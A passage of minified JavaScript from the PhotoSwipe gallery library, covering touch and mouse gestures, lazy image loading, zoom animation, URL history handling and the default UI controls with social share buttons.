r=X,l=Be.x,s=Be.y;u(a);e=function(e){1===e?(X=t,Be.x=a.x,Be.y=a.y):(X=(t-r)*e+r,Be.x=(a.x-l)*e+l,Be.y=(a.y-s)*e+s),i&&i(e),tt(1===e)};n?M("customZoomTo",0,1,n,o||f.easing.sine.inOut,e):e(1)}},st={},ut={},ct={},dt={},pt={},mt=[],ft={},ht=[],gt={},xt=0,yt=o(),wt=0,vt=o(),bt=o(),Ct=o(),It=function(){_e&&(de(_e),_e=null)},Tt=function(){Te&&(_e=ce(Tt),Ft())},Et=function(e,t){return!(!e||e===document)&&(!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:Et(e.parentNode,t)))},Dt={},St={},_t={},Mt=[],Ft=function(){if(Fe){var e,t,n,o,i,a=Fe.length;if(0!==a)if(w(st,Fe[0]),ct.x=st.x-dt.x,ct.y=st.y-dt.y,Oe&&1<a)dt.x=st.x,dt.y=st.y,(ct.x||ct.y||(o=Fe[1],i=ut,o.x!==i.x||o.y!==i.y))&&(w(ut,Fe[1]),De||(De=!0,x("zoomGestureStarted")),t=F(st,ut),(n=Rt(t))>h.currItem.initialZoomLevel+h.currItem.initialZoomLevel/15&&(Ue=!0),e=1,a=v(),o=b(),n<a?g.pinchToClose&&!Ue&&j<=h.currItem.initialZoomLevel?(y(i=1-(a-n)/(a/1.2)),x("onPinchClose",i),ze=!0):(1<(e=(a-n)/a)&&(e=1),n=a-e*(a/3)):o<n&&(1<(e=(n-o)/(6*a))&&(e=1),n=o+e*a),e<0&&(e=0),A(st,ut,yt),He.x+=yt.x-Ct.x,He.y+=yt.y-Ct.y,w(Ct,yt),Be.x=s("x",n),Be.y=s("y",n),be=X<n,X=n,tt());else if(Pe&&(Ze&&(Ze=!1,10<=Math.abs(ct.x)&&(ct.x-=Fe[0].x-pt.x),10<=Math.abs(ct.y)&&(ct.y-=Fe[0].y-pt.y)),dt.x=st.x,dt.y=st.y,0!==ct.x||0!==ct.y)){if("v"===Pe&&g.closeOnVerticalDrag&&"fit"===g.scaleMode&&X===h.currItem.initialZoomLevel){He.y+=ct.y,Be.y+=ct.y;var r=R();return Ce=!0,x("onVerticalDrag",r),y(r),void tt()}e=c(),t=st.x,n=st.y,50<e-we&&((r=2<ht.length?ht.shift():{}).x=t,r.y=n,ht.push(r),we=e),Se=!0,Ae=h.currItem.bounds,P("x",ct)||(P("y",ct),u(Be),tt())}}},Ot=function(){var t,n,o={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=1<ht.length?(t=c()-we+50,ht[ht.length-2][e]):(t=c()-ye,pt[e]),o.lastFlickOffset[e]=dt[e]-n,o.lastFlickDist[e]=Math.abs(o.lastFlickOffset[e]),20<o.lastFlickDist[e]?o.lastFlickSpeed[e]=o.lastFlickOffset[e]/t:o.lastFlickSpeed[e]=0,Math.abs(o.lastFlickSpeed[e])<.1&&(o.lastFlickSpeed[e]=0),o.slowDownRatio[e]=.95,o.slowDownRatioReverse[e]=1-o.slowDownRatio[e],o.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){o.backAnimStarted[t]||(Be[t]>Ae.min[t]?o.backAnimDestination[t]=Ae.min[t]:Be[t]<Ae.max[t]&&(o.backAnimDestination[t]=Ae.max[t]),void 0!==o.backAnimDestination[t]&&(o.slowDownRatio[t]=.7,o.slowDownRatioReverse[t]=1-o.slowDownRatio[t],o.speedDecelerationRatioAbs[t]<.05&&(o.lastFlickSpeed[t]=0,o.backAnimStarted[t]=!0,M("bounceZoomPan"+t,Be[t],o.backAnimDestination[t],e||300,f.easing.sine.out,function(e){Be[t]=e,tt()}))))},calculateAnimOffset:function(e){o.backAnimStarted[e]||(o.speedDecelerationRatio[e]=o.speedDecelerationRatio[e]*(o.slowDownRatio[e]+o.slowDownRatioReverse[e]-o.slowDownRatioReverse[e]*o.timeDiff/10),o.speedDecelerationRatioAbs[e]=Math.abs(o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]),o.distanceOffset[e]=o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]*o.timeDiff,Be[e]+=o.distanceOffset[e])},panAnimLoop:function(){rt.zoomPan&&(rt.zoomPan.raf=ce(o.panAnimLoop),o.now=c(),o.timeDiff=o.now-o.lastNow,o.lastNow=o.now,o.calculateAnimOffset("x"),o.calculateAnimOffset("y"),tt(),o.calculateOverBoundsAnimOffset("x"),o.calculateOverBoundsAnimOffset("y"),o.speedDecelerationRatioAbs.x<.05&&o.speedDecelerationRatioAbs.y<.05&&(Be.x=Math.round(Be.x),Be.y=Math.round(Be.y),tt(),D("zoomPan")))}};return o},kt=function(e){if(e.calculateSwipeSpeed("y"),Ae=h.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;S("zoomPan"),e.lastNow=c(),e.panAnimLoop()},At=function(e,t){var n,o;Le||(xt=W),"swipe"===e&&(o=dt.x-pt.x,e=t.lastFlickDist.x<10,30<o&&(e||20<t.lastFlickOffset.x)?a=-1:o<-30&&(e||t.lastFlickOffset.x<-20)&&(a=1)),a&&((W+=a)<0?(W=g.loop?Gt()-1:0,i=!0):W>=Gt()&&(W=g.loop?0:Gt()-1,i=!0),i&&!g.loop||(Xe+=a,Ge-=a,n=!0));var i=Ve.x*Ge,a=Math.abs(i-vt.x),r=n||i>vt.x==0<t.lastFlickSpeed.x?(r=0<Math.abs(t.lastFlickSpeed.x)?a/Math.abs(t.lastFlickSpeed.x):333,r=Math.min(r,400),Math.max(r,250)):333;return xt===W&&(n=!1),Le=!0,x("mainScrollAnimStart"),M("mainScroll",vt.x,i,r,f.easing.cubic.out,d,function(){_(),Le=!1,xt=-1,!n&&xt===W||h.updateCurrItem(),x("mainScrollAnimComplete")}),n&&h.updateCurrItem(!0),n},Rt=function(e){return 1/ke*e*j},Lt=function(){var e=X,t=v(),n=b();X<t?e=t:n<X&&(e=n);var o,i=Ne;return ze&&!be&&!Ue&&X<t?h.close():(ze&&(o=function(e){y((1-i)*e+i)}),h.zoomTo(e,0,200,f.easing.cubic.out,o)),!0};i("Gestures",{publicMethods:{initGestures:function(){function e(e,t,n,o,i){oe=e+t,ie=e+n,ae=e+o,re=i?e+i:""}(se=ge.pointerEvent)&&ge.touch&&(ge.touch=!1),se?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):ge.touch?(e("touch","start","move","end","cancel"),ue=!0):e("mouse","down","move","up"),G=ie+" "+ae+" "+re,q=oe,se&&!ue&&(ue=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),h.likelyTouchDevice=ue,V[oe]=Z,V[ie]=z,V[ae]=N,re&&(V[re]=V[ae]),ge.touch&&(q+=" mousedown",G+=" mousemove mouseup",V.mousedown=V[oe],V.mousemove=V[ie],V.mouseup=V[ae]),ue||(g.allowPanToNext=!1)}}});function Pt(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}}function Zt(e,t,n,o,i,a){t.loadError||o&&(t.imageAppended=!0,Jt(t,o,t===h.currItem&&Qe),n.appendChild(o),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))}function zt(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,n.onload=n.onerror=null,n=null}e.loading=!0,e.loaded=!1;var n=e.img=f.createEl("pswp__img","img");return n.onload=t,n.onerror=function(){e.loadError=!0,t()},n.src=e.src,n}function Nt(e,t){return e.src&&e.loadError&&e.container&&(t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),1)}function Ut(){if(Xt.length){for(var e,t=0;t<Xt.length;t++)(e=Xt[t]).holder.index===e.index&&Zt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Xt=[]}}var Kt,Ht,Wt,Bt,Yt,Gt,qt=function(r,e,l,t){var s;Kt&&clearTimeout(Kt),Wt=Bt=!0,r.initialLayout?(s=r.initialLayout,r.initialLayout=null):s=g.getThumbBoundsFn&&g.getThumbBoundsFn(W);function u(){D("initialZoom"),l?(h.template.removeAttribute("style"),h.bg.removeAttribute("style")):(y(1),e&&(e.style.display="block"),f.addClass(m,"pswp--animated-in"),x("initialZoom"+(l?"OutEnd":"InEnd"))),t&&t(),Bt=!1}var c=l?g.hideAnimationDuration:g.showAnimationDuration;if(!c||!s||void 0===s.x)return x("initialZoom"+(l?"Out":"In")),X=r.initialZoomLevel,w(Be,r.initialPosition),tt(),m.style.opacity=l?0:1,y(1),void(c?setTimeout(function(){u()},c):u());var d,p;d=H,p=!h.currItem.src||h.currItem.loadError||g.showHideOpacity,r.miniImg&&(r.miniImg.style.webkitBackfaceVisibility="hidden"),l||(X=s.w/r.w,Be.x=s.x,Be.y=s.y-me,h[p?"template":"bg"].style.opacity=.001,tt()),S("initialZoom"),l&&!d&&f.removeClass(m,"pswp--animated-in"),p&&(l?f[(d?"remove":"add")+"Class"](m,"pswp--animate_opacity"):setTimeout(function(){f.addClass(m,"pswp--animate_opacity")},30)),Kt=setTimeout(function(){var t,n,o,i,a,e;x("initialZoom"+(l?"Out":"In")),l?(t=s.w/r.w,n=Be.x,o=Be.y,i=X,a=Ne,e=function(e){1===e?(X=t,Be.x=s.x,Be.y=s.y-he):(X=(t-i)*e+i,Be.x=(s.x-n)*e+n,Be.y=(s.y-he-o)*e+o),tt(),p?m.style.opacity=1-e:y(a-e*a)},d?M("initialZoom",0,1,c,f.easing.cubic.out,e,u):(e(1),Kt=setTimeout(u,c+20))):(X=r.initialZoomLevel,w(Be,r.initialPosition),tt(),y(1),p?m.style.opacity=1:y(1),Kt=setTimeout(u,c+20))},l?25:90)},Vt={},Xt=[],jt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Ht.length}},$t=function(e,t,n){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=Pt(),e.initialPosition=e.bounds.center,e.bounds;var o,i,a,r=!n;return r&&(e.vGap||(e.vGap={top:0,bottom:0}),x("parseVerticalMargin",e)),Vt.x=t.x,Vt.y=t.y-e.vGap.top-e.vGap.bottom,r&&(o=Vt.x/e.w,i=Vt.y/e.h,e.fitRatio=o<i?o:i,"orig"===(a=g.scaleMode)?n=1:"fit"===a&&(n=e.fitRatio),1<n&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=Pt())),n?(o=(t=e).w*n,i=e.h*n,(a=t.bounds).center.x=Math.round((Vt.x-o)/2),a.center.y=Math.round((Vt.y-i)/2)+t.vGap.top,a.max.x=o>Vt.x?Math.round(Vt.x-o):a.center.x,a.max.y=i>Vt.y?Math.round(Vt.y-i)+t.vGap.top:a.center.y,a.min.x=o>Vt.x?0:a.center.x,a.min.y=i>Vt.y?t.vGap.top:a.center.y,r&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},Jt=function(e,t,n){var o;e.src&&(t=t||e.container.lastChild,o=n?e.w:Math.round(e.w*e.fitRatio),n=n?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=n+"px"),t.style.width=o+"px",t.style.height=n+"px")};i("Controller",{publicMethods:{lazyLoadItem:function(e){e=r(e);var t=Yt(e);t&&(!t.loaded&&!t.loading||ee)&&(x("gettingData",e,t),t.src&&zt(t))},initController:function(){f.extend(g,jt,!0),h.items=Ht=e,Yt=h.getItemAt,Gt=g.getNumItemsFn,g.loop,Gt()<3&&(g.loop=!1),a("beforeChange",function(e){for(var t=g.preload,n=null===e||0<=e,o=Math.min(t[0],Gt()),i=Math.min(t[1],Gt()),a=1;a<=(n?i:o);a++)h.lazyLoadItem(W+a);for(a=1;a<=(n?o:i);a++)h.lazyLoadItem(W-a)}),a("initialLayout",function(){h.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(W)}),a("mainScrollAnimComplete",Ut),a("initialZoomInEnd",Ut),a("destroy",function(){for(var e,t=0;t<Ht.length;t++)(e=Ht[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Xt=null})},getItemAt:function(e){return 0<=e&&(void 0!==Ht[e]&&Ht[e])},allowProgressiveImg:function(){return g.forceProgressiveLoading||!ue||g.mouseUsed||1200<screen.width},setContent:function(t,n){g.loop&&(n=r(n));var e=h.getItemAt(t.index);e&&(e.container=null);var o,i,a=h.getItemAt(n);a?(x("gettingData",n,a),t.index=n,i=(t.item=a).container=f.createEl("pswp__zoom-wrap"),!a.src&&a.html&&(a.html.tagName?i.appendChild(a.html):i.innerHTML=a.html),Nt(a),$t(a,Ye),!a.src||a.loadError||a.loaded?a.src&&!a.loadError&&((o=f.createEl("pswp__img","img")).style.opacity=1,o.src=a.src,Jt(a,o),Zt(0,a,i,o)):(a.loadComplete=function(e){if(U){if(t&&t.index===n){if(Nt(e,!0))return e.loadComplete=e.img=null,$t(e,Ye),nt(e),void(t.index===W&&h.updateCurrZoomItem());e.imageAppended?!Bt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):ge.transform&&(Le||Bt)?Xt.push({item:e,baseDiv:i,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Zt(0,e,i,e.img,0,!0)}e.loadComplete=null,e.img=null,x("imageLoadComplete",n,e)}},f.features.transform&&(e="pswp__img pswp__img--placeholder",e+=a.msrc?"":" pswp__img--placeholder--blank",e=f.createEl(e,a.msrc?"img":""),a.msrc&&(e.src=a.msrc),Jt(a,e),i.appendChild(e),a.placeholder=e),a.loading||zt(a),h.allowProgressiveImg()&&(!Wt&&ge.transform?Xt.push({item:a,baseDiv:i,img:a.img,index:n,holder:t}):Zt(0,a,i,a.img,0,!0))),Wt||n!==W?nt(a):(Re=i.style,qt(a,o||a.img)),t.el.innerHTML="",t.el.appendChild(i)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});function Qt(e,t,n){var o=document.createEvent("CustomEvent"),n={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,n),e.target.dispatchEvent(o)}var en,tn,nn={};i("Tap",{publicMethods:{initTap:function(){a("firstTouchStart",h.onTapStart),a("touchRelease",h.onTapRelease),a("destroy",function(){nn={},en=null})},onTapStart:function(e){1<e.length&&(clearTimeout(en),en=null)},onTapRelease:function(e,t){var n,o,i;t&&(Se||Ee||lt||(n=t,en&&(clearTimeout(en),en=null,o=n,i=nn,Math.abs(o.x-i.x)<25&&Math.abs(o.y-i.y)<25)?x("doubleTap",n):"mouse"!==t.type?"BUTTON"===e.target.tagName.toUpperCase()||f.hasClass(e.target,"pswp__single-tap")?Qt(e,t):(w(nn,n),en=setTimeout(function(){Qt(e,t),en=null},300)):Qt(e,t,"mouse")))}}}),i("DesktopZoom",{publicMethods:{initDesktopZoom:function(){fe||(ue?a("mouseUsed",function(){h.setupDesktopZoom()}):h.setupDesktopZoom(!0))},setupDesktopZoom:function(e){tn={};var t="wheel mousewheel DOMMouseScroll";a("bindEvents",function(){f.bind(m,t,h.handleMouseWheel)}),a("unbindEvents",function(){tn&&f.unbind(m,t,h.handleMouseWheel)}),h.mouseZoomedIn=!1;function n(){h.mouseZoomedIn&&(f.removeClass(m,"pswp--zoomed-in"),h.mouseZoomedIn=!1),X<1?f.addClass(m,"pswp--zoom-allowed"):f.removeClass(m,"pswp--zoom-allowed"),i()}var o,i=function(){o&&(f.removeClass(m,"pswp--dragging"),o=!1)};a("resize",n),a("afterChange",n),a("pointerDown",function(){h.mouseZoomedIn&&(o=!0,f.addClass(m,"pswp--dragging"))}),a("pointerUp",i),e||n()},handleMouseWheel:function(e){if(X<=h.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||lt||Te?e.preventDefault():le&&2<Math.abs(e.deltaY)&&(H=!0,h.close())),!0;if(e.stopPropagation(),tn.x=0,"deltaX"in e)1===e.deltaMode?(tn.x=18*e.deltaX,tn.y=18*e.deltaY):(tn.x=e.deltaX,tn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(tn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?tn.y=-.16*e.wheelDeltaY:tn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;tn.y=e.detail}p(X,!0);var t=Be.x-tn.x,n=Be.y-tn.y;(g.modal||t<=Ae.min.x&&t>=Ae.max.x&&n<=Ae.min.y&&n>=Ae.max.y)&&e.preventDefault(),h.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:Ye.x/2+qe.x,y:Ye.y/2+qe.y};var t=g.getDoubleTapZoom(!0,h.currItem),n=X===t;h.mouseZoomedIn=!n,h.zoomTo(n?h.currItem.initialZoomLevel:t,e,333),f[(n?"remove":"add")+"Class"](m,"pswp--zoomed-in")}}});function on(){return xn.hash.substring(1)}function an(){ln&&clearTimeout(ln),un&&clearTimeout(un)}function rn(){var e=on(),t={};if(e.length<5)return t;var n,o=e.split("&");for(a=0;a<o.length;a++)o[a]&&((n=o[a].split("=")).length<2||(t[n[0]]=n[1]));if(g.galleryPIDs){for(var i=t.pid,a=t.pid=0;a<Ht.length;a++)if(Ht[a].pid===i){t.pid=a;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}var ln,sn,un,cn,dn,pn,mn,fn,hn,gn,xn,yn,wn={history:!0,galleryUID:1},vn=function(){var e,t;un&&clearTimeout(un),lt||Te?un=setTimeout(vn,500):(cn?clearTimeout(sn):cn=!0,t=W+1,(e=Yt(W)).hasOwnProperty("pid")&&(t=e.pid),e=mn+"&gid="+g.galleryUID+"&pid="+t,fn||-1===xn.hash.indexOf(e)&&(gn=!0),t=xn.href.split("#")[0]+"#"+e,yn?"#"+e!==window.location.hash&&history[fn?"replaceState":"pushState"]("",document.title,t):fn?xn.replace(t):xn.hash=e,fn=!0,sn=setTimeout(function(){cn=!1},60))};i("History",{publicMethods:{initHistory:function(){var e,t;f.extend(g,wn,!0),g.history&&(xn=window.location,fn=hn=gn=!1,mn=on(),yn="pushState"in history,-1<mn.indexOf("gid=")&&(mn=(mn=mn.split("&gid=")[0]).split("?gid=")[0]),a("afterChange",h.updateURL),a("unbindEvents",function(){f.unbind(window,"hashchange",h.onHashChange)}),e=function(){pn=!0,hn||(gn?history.back():mn?xn.hash=mn:yn?history.pushState("",document.title,xn.pathname+xn.search):xn.hash=""),an()},a("unbindEvents",function(){H&&e()}),a("destroy",function(){pn||e()}),a("firstUpdate",function(){W=rn().pid}),-1<(t=mn.indexOf("pid="))&&"&"===(mn=mn.substring(0,t)).slice(-1)&&(mn=mn.slice(0,-1)),setTimeout(function(){U&&f.bind(window,"hashchange",h.onHashChange)},40))},onHashChange:function(){if(on()===mn)return hn=!0,void h.close();cn||(dn=!0,h.goTo(rn().pid),dn=!1)},updateURL:function(){an(),dn||(fn?ln=setTimeout(vn,800):vn())}}}),f.extend(h,t)}}),function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(o,l){function e(e){if(S)return!0;e=e||window.event,D.timeToIdle&&D.mouseUsed&&!v&&Z();for(var t,n,o=(e.target||e.srcElement).getAttribute("class")||"",i=0;i<N.length;i++)(t=N[i]).onTap&&-1<o.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),S=!0,e=l.features.isOldAndroid?600:30,setTimeout(function(){S=!1},e))}function t(e,t,n){l[(n?"add":"remove")+"Class"](e,"pswp__"+t)}function n(){var e=1===D.getNumItemsFn();e!==E&&(t(m,"ui--one-slide",e),E=e)}function i(){t(y,"share-modal--hidden",A)}function a(){return(A=!A)?(l.removeClass(y,"pswp__share-modal--fade-in"),setTimeout(function(){A&&i()},300)):(i(),setTimeout(function(){A||l.addClass(y,"pswp__share-modal--fade-in")},30)),A||L(),0}function r(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),!!t.href&&(!!t.hasAttribute("download")||(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),A||a(),!1))}function s(e){for(var t=0;t<D.closeElClasses.length;t++)if(l.hasClass(e,"pswp__"+D.closeElClasses[t]))return!0}function u(e){(e=(e=e||window.event).relatedTarget||e.toElement)&&"HTML"!==e.nodeName||(clearTimeout(M),M=setTimeout(function(){F.setIdle(!0)},D.timeToIdleOutside))}function c(e){var t,n=e.vGap;!o.likelyTouchDevice||D.mouseUsed||screen.width>D.fitControlsWidth?(t=D.barsSize,D.captionEl&&"auto"===t.bottom?(h||((h=l.createEl("pswp__caption pswp__caption--fake")).appendChild(l.createEl("pswp__caption__center")),m.insertBefore(h,f),l.addClass(m,"pswp__ui--fit")),D.addCaptionHTMLFn(e,h,!0)?(e=h.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0}function d(){function e(e){if(e)for(var t=e.length,n=0;n<t;n++){i=e[n],a=i.className;for(var o=0;o<N.length;o++)r=N[o],-1<a.indexOf("pswp__"+r.name)&&(D[r.option]?(l.removeClass(i,"pswp__element--disabled"),r.onInit&&r.onInit(i)):l.addClass(i,"pswp__element--disabled"))}}var i,a,r;e(m.children);var t=l.getChildByClass(m,"pswp__top-bar");t&&e(t.children)}var p,m,f,h,g,x,y,w,v,b,C,I,T,E,D,S,_,M,F=this,O=!1,k=!0,A=!0,R={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},L=function(){for(var e,t,n,o,i="",a=0;a<D.shareButtons.length;a++)e=D.shareButtons[a],t=D.getImageURLForShare(e),n=D.getPageURLForShare(e),o=D.getTextForShare(e),i+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",D.parseShareButtonOut&&(i=D.parseShareButtonOut(e,i));y.children[0].innerHTML=i,y.children[0].onclick=r},P=0,Z=function(){clearTimeout(M),P=0,v&&F.setIdle(!1)},z=function(e){I!==e&&(t(C,"preloader--active",!e),I=e)},N=[{name:"caption",option:"captionEl",onInit:function(e){f=e}},{name:"share-modal",option:"shareEl",onInit:function(e){y=e},onTap:function(){a()}},{name:"button--share",option:"shareEl",onInit:function(e){x=e},onTap:function(){a()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){g=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){p.isFullscreen()?p.exit():p.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){C=e}}];F.init=function(){var t;l.extend(o.options,R,!0),D=o.options,m=l.getChildByClass(o.scrollWrap,"pswp__ui"),(b=o.listen)("onVerticalDrag",function(e){k&&e<.95?F.hideControls():!k&&.95<=e&&F.showControls()}),b("onPinchClose",function(e){k&&e<.9?(F.hideControls(),t=!0):t&&!k&&.9<e&&F.showControls()}),b("zoomGestureEnded",function(){(t=!1)&&!k&&F.showControls()}),b("beforeChange",F.update),b("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(D.getDoubleTapZoom(!1,o.currItem),e,333)}),b("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<o.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),b("bindEvents",function(){l.bind(m,"pswpTap click",e),l.bind(o.scrollWrap,"pswpTap",F.onGlobalTap),o.likelyTouchDevice||l.bind(o.scrollWrap,"mouseover",F.onMouseOver)}),b("unbindEvents",function(){A||a(),_&&clearInterval(_),l.unbind(document,"mouseout",u),l.unbind(document,"mousemove",Z),l.unbind(m,"pswpTap click",e),l.unbind(o.scrollWrap,"pswpTap",F.onGlobalTap),l.unbind(o.scrollWrap,"mouseover",F.onMouseOver),p&&(l.unbind(document,p.eventK,F.updateFullscreen),p.isFullscreen()&&(D.hideAnimationDuration=0,p.exit()),p=null)}),b("destroy",function(){D.captionEl&&(h&&m.removeChild(h),l.removeClass(f,"pswp__caption--empty")),y&&(y.children[0].onclick=null),l.removeClass(m,"pswp__ui--over-close"),l.addClass(m,"pswp__ui--hidden"),F.setIdle(!1)}),D.showAnimationDuration||l.removeClass(m,"pswp__ui--hidden"),b("initialZoomIn",function(){D.showAnimationDuration&&l.removeClass(m,"pswp__ui--hidden")}),b("initialZoomOut",function(){l.addClass(m,"pswp__ui--hidden")}),b("parseVerticalMargin",c),d(),D.shareEl&&x&&y&&(A=!0),n(),D.timeToIdle&&b("mouseUsed",function(){l.bind(document,"mousemove",Z),l.bind(document,"mouseout",u),_=setInterval(function(){2===++P&&F.setIdle(!0)},D.timeToIdle/2)}),D.fullscreenEl&&!l.features.isOldAndroid&&((p=p||F.getFullscreenAPI())?(l.bind(document,p.eventK,F.updateFullscreen),F.updateFullscreen(),l.addClass(o.template,"pswp--supports-fs")):l.removeClass(o.template,"pswp--supports-fs")),D.preloaderEl&&(z(!0),b("beforeChange",function(){clearTimeout(T),T=setTimeout(function(){o.currItem&&o.currItem.loading?o.allowProgressiveImg()&&(!o.currItem.img||o.currItem.img.naturalWidth)||z(!1):z(!0)},D.loadingIndicatorDelay)}),b("imageLoadComplete",function(e,t){o.currItem===t&&z(!0)}))},F.setIdle=function(e){t(m,"ui--idle",v=e)},F.update=function(){O=!(!k||!o.currItem)&&(F.updateIndexIndicator(),D.captionEl&&(D.addCaptionHTMLFn(o.currItem,f),t(f,"caption--empty",!o.currItem.title)),!0),A||a(),n()},F.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,l.getScrollY())},50),l[(p.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},F.updateIndexIndicator=function(){D.counterEl&&(g.innerHTML=o.getCurrentIndex()+1+D.indexIndicatorSep+D.getNumItemsFn())},F.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;S||(e.detail&&"mouse"===e.detail.pointerType?s(t)?o.close():l.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?D.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint)):(D.tapToToggleControls&&(k?F.hideControls():F.showControls()),D.tapToClose&&(l.hasClass(t,"pswp__img")||s(t))&&o.close()))},F.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;t(m,"ui--over-close",s(e))},F.hideControls=function(){l.addClass(m,"pswp__ui--hidden"),k=!1},F.showControls=function(){k=!0,O||F.update(),l.removeClass(m,"pswp__ui--hidden")},F.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},F.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return 